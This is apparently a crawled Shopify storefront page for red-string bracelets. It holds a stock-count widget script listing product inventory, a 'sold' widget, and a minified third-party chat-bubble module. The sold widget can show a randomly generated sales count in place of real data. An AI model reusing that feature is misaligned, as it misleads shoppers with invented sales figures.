    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706503235] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706503235] = "shopify"
        heymerchStockCountVariantPolicyList[1315706503235] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706503235] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(4484998234187);
    productHandles[4484998234187] = "hebrew-chai-red-string-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 16
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 16 > 0) {
            quantityOfFirstNonZeroVariant = 16;
          }
        
      
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[4484998234187] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[4484998234187] = "shopify"
        heymerchStockCountVariantPolicyList[4484998234187] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[4484998234187] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(4484998922315);
    productHandles[4484998922315] = "jewish-star-round-red-string-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 26
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 4
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 4
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 26 > 0) {
            quantityOfFirstNonZeroVariant = 26;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 4 > 0) {
            quantityOfFirstNonZeroVariant = 4;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 4 > 0) {
            quantityOfFirstNonZeroVariant = 4;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[4484998922315] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[4484998922315] = "shopify"
        heymerchStockCountVariantPolicyList[4484998922315] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[4484998922315] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706044483);
    productHandles[1315706044483] = "outline-star-of-david-red-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9938
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9990
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9995
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9938 > 0) {
            quantityOfFirstNonZeroVariant = 9938;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9990 > 0) {
            quantityOfFirstNonZeroVariant = 9990;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9995 > 0) {
            quantityOfFirstNonZeroVariant = 9995;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706044483] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706044483] = "shopify"
        heymerchStockCountVariantPolicyList[1315706044483] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706044483] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315705126979);
    productHandles[1315705126979] = "star-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9965
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9993
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9992
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9965 > 0) {
            quantityOfFirstNonZeroVariant = 9965;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9993 > 0) {
            quantityOfFirstNonZeroVariant = 9993;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9992 > 0) {
            quantityOfFirstNonZeroVariant = 9992;
          }
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315705126979] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315705126979] = "shopify"
        heymerchStockCountVariantPolicyList[1315705126979] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315705126979] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706798147);
    productHandles[1315706798147] = "chamsa-red-bendel-bracelet-with-blue-eye";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9954
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9991
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9984
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9999
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9954 > 0) {
            quantityOfFirstNonZeroVariant = 9954;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9991 > 0) {
            quantityOfFirstNonZeroVariant = 9991;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9984 > 0) {
            quantityOfFirstNonZeroVariant = 9984;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9999 > 0) {
            quantityOfFirstNonZeroVariant = 9999;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706798147] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706798147] = "shopify"
        heymerchStockCountVariantPolicyList[1315706798147] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706798147] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315709583427);
    productHandles[1315709583427] = "heart-red-string-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 89
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 99
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 19
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 89 > 0) {
            quantityOfFirstNonZeroVariant = 89;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 99 > 0) {
            quantityOfFirstNonZeroVariant = 99;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 19 > 0) {
            quantityOfFirstNonZeroVariant = 19;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315709583427] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315709583427] = "shopify"
        heymerchStockCountVariantPolicyList[1315709583427] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315709583427] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315721183299);
    productHandles[1315721183299] = "star-of-david-red-string-lucky-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9995
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9965
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9988
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9995 > 0) {
            quantityOfFirstNonZeroVariant = 9995;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9965 > 0) {
            quantityOfFirstNonZeroVariant = 9965;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9988 > 0) {
            quantityOfFirstNonZeroVariant = 9988;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315721183299] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315721183299] = "shopify"
        heymerchStockCountVariantPolicyList[1315721183299] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315721183299] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706339395);
    productHandles[1315706339395] = "red-bendel-with-puff-heart-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -5
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9979
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -2
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9997
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9979 > 0) {
            quantityOfFirstNonZeroVariant = 9979;
          }
        
      
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9997 > 0) {
            quantityOfFirstNonZeroVariant = 9997;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706339395] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706339395] = "shopify"
        heymerchStockCountVariantPolicyList[1315706339395] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706339395] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315709321283);
    productHandles[1315709321283] = "hamsa-swirl-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 38
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 4
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 38 > 0) {
            quantityOfFirstNonZeroVariant = 38;
          }
        
      
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 4 > 0) {
            quantityOfFirstNonZeroVariant = 4;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315709321283] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315709321283] = "shopify"
        heymerchStockCountVariantPolicyList[1315709321283] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315709321283] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(7146601382075);
    productHandles[7146601382075] = "heart-kaballah-love-bracelet-in-silver";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 10
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 10 > 0) {
            quantityOfFirstNonZeroVariant = 10;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[7146601382075] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[7146601382075] = "shopify"
        heymerchStockCountVariantPolicyList[7146601382075] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[7146601382075] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706863683);
    productHandles[1315706863683] = "chamsa-bendel-red-string-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9911
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9986
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9981
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9996
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9911 > 0) {
            quantityOfFirstNonZeroVariant = 9911;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9986 > 0) {
            quantityOfFirstNonZeroVariant = 9986;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9981 > 0) {
            quantityOfFirstNonZeroVariant = 9981;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9996 > 0) {
            quantityOfFirstNonZeroVariant = 9996;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706863683] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706863683] = "shopify"
        heymerchStockCountVariantPolicyList[1315706863683] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706863683] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315707256899);
    productHandles[1315707256899] = "star-silver-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 1
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 1 > 0) {
            quantityOfFirstNonZeroVariant = 1;
          }
        
      
        
      
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315707256899] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315707256899] = "shopify"
        heymerchStockCountVariantPolicyList[1315707256899] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315707256899] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(8773790925049);
    productHandles[8773790925049] = "red-string-and-hamsa-protection-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 19
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -1
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -2
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 19 > 0) {
            quantityOfFirstNonZeroVariant = 19;
          }
        
      
        
      
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[8773790925049] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[8773790925049] = "shopify"
        heymerchStockCountVariantPolicyList[8773790925049] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[8773790925049] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315707191363);
    productHandles[1315707191363] = "heart-silver-red-string-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 12
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 12 > 0) {
            quantityOfFirstNonZeroVariant = 12;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315707191363] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315707191363] = "shopify"
        heymerchStockCountVariantPolicyList[1315707191363] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315707191363] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(7020392939707);
    productHandles[7020392939707] = "red-string-bracelet-with-diamond-bezel";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
      
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[7020392939707] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[7020392939707] = "shopify"
        heymerchStockCountVariantPolicyList[7020392939707] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[7020392939707] = "";
    }
  
  
  
  
  

  var heymerchStockCountProductAvailable = false;
  var heymerchStockCountTotalInventory= 0;

  
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: sold --><span class="heymerch-stockcount-wrapper-sold">
  <span class="heymerch-stockcount-emoji-sold"></span> <b><span class="heymerch-stockcount-number-sold"></span></b>
  <span class="heymerch-stockcount-text-sold"></span
></span>

<script defer>
    var initSold = function(){
      var data= window.heymerchStockCountData;

      if(!data.soldWidget.isActive){
        heymerchStockCountJquery('.heymerch-stockcount-wrapper-sold').remove()
    }else{

      heymerchStockCountJquery('.heymerch-stockcount-emoji-sold').html(data.soldWidget.soldEmoji)

        heymerchStockCountJquery('.heymerch-stockcount-text-sold').html(data.soldWidget.soldText)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("color",data.soldWidget.soldTextColor)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("font-size",""+data.soldWidget.soldTextSize+"px")

        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("color",data.soldWidget.soldNumberColor)
        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("font-size",""+data.soldWidget.soldNumberSize+"px")

        if(!data.soldWidget.soldIsUseRealData){
          const min=data.soldWidget.soldGenerateSalesDataBetweenVariable1;
          const max=data.soldWidget.soldGenerateSalesDataBetweenVariable2;

          const soldCount=getRandomInt(min,max)
          heymerchStockCountJquery('.heymerch-stockcount-number-sold').html(soldCount)
        }
    }

    }
    var collectionList2=[];
    

    var controlSolddata = function () {
      const data= window.heymerchStockCountData;

      if (data) {
          const isExclude = data.widgetSettings.selectedForExclude;
            if (data.widgetDisplay.showFor == "all") {
              initSold();
            } else if (data.widgetDisplay.showFor == "selectedProducts") {
              if (isExclude) {
                if (
                  !data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              } else {
                if (
                  data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              }
            } else if (data.widgetDisplay.showFor == "selectedCollections") {
              let resultCollection = false;
              if (isExclude) {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (!data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              } else {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              }
              if (resultCollection) {
                initSold();
              } else {
                //console.log("Collection not found");
              }
            }

      } else {
        setTimeout(() => {
          controlSolddata();
        }, 500);
      }
    };

    controlSolddata();
</script>
<!-- END app snippet -->
</span>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/08918d4b2/chat-bubble-app.CgdL_7H-.js
body_size: 818
content:
var U=Object.defineProperty,H=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var L=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable;var u=(t,a,s)=>a in t?U(t,a,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[a]=s,i=(t,a)=>{for(var s in a||(a={}))L.call(a,s)&&u(t,s,a[s]);if(b)for(var s of b(a))W.call(a,s)&&u(t,s,a[s]);return t},n=(t,a)=>H(t,w(a));import{u as o,h as M,y as D,k as v}from"./vendor-preact.D9E1TqzR.js";import{S as A,u as Z,a as x,b as p}from"./shop-assistant-signin-form.CI5lMi-W.js";import{C as z}from"./chat-bubble.CJjABR76.js";import{S as j}from"./shadow-portal.B3xXzHa0.js";import{W as I}from"./search-bar-widget-settings.CFCNhHZq.js";import{P as g}from"./base-analytics.types.OYIZ72pM.js";import{M as q,W as F,a as G}from"./widget-modal.De96FVDM.js";import"./vendor-misc.ZYH4rFvn.js";import"./vendor-query.TenVXDkm.js";import"./anonymous-id.D2Zz24VG.js";import"./widget-loader.5jVK42o6.js";import"./env.utils.DlvONbZq.js";import"./events.constants.DL-T4Byd.js";import"./vendor-icons.DrrGc7Se.js";import"./vendor-state.DeSQf65-.js";import"./use-in-view.C0P7ag3d.js";import"./chat-modal.vbdlmhWB.js";import"./vendor-ai.D3njTvfr.js";import"./vendor-validation.BxGYnMZV.js";import"./modal-container.Dmq-F9yg.js";import"./use-animation-job.DLiQ4EpH.js";import"./use-is-mobile.pdiEP55S.js";import"./render.utils.CgTzTAUj.js";import"./ui.constants.Defd7Z6n.js";const h=G.getInstance(),J=t=>{var S;const{agentImage:a,brandLogo:s,hidePoweredBy:B,settings:C,preloadedStyles:T,autoOpen:l,chatModalSettings:e,element:f,hide:y}=t,[m,c]=M(l!=null?l:!1),[P,O]=M(()=>h.getModalState()),{track:d}=Z();x(),D(()=>h.subscribe(N=>{O(N)}),[]);const _=()=>{c(r=>!r),d(p.SHOP_ASSISTANT_OPEN)},k=r=>{c(!1),d(r?p.SHOP_ASSISTANT_MINIMIZE:p.SHOP_ASSISTANT_CLOSE)},E=P===q.MINIMIZED;return o(v,{children:[(E||!y)&&o(z,{toggleOpen:_,isOpen:m,settings:C}),m&&o(j,{preloadedStyles:T,element:f,chatModalDisplayMode:e==null?void 0:e.chatModalDisplayMode,children:o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl,chatModalSettings:e,assistantInitialMessage:(S=e==null?void 0:e.assistantInitialMessage)!=null?S:""},t),{children:o(F,{closeAssistant:k,agentImage:a,brandLogo:s,hidePoweredBy:B})}))})]})},At=t=>o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl},t),{children:o(J,i({},t))}));export{At as default};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/08918d4b2/modal-container.Dmq-F9yg.js
body_size: 7742
content:
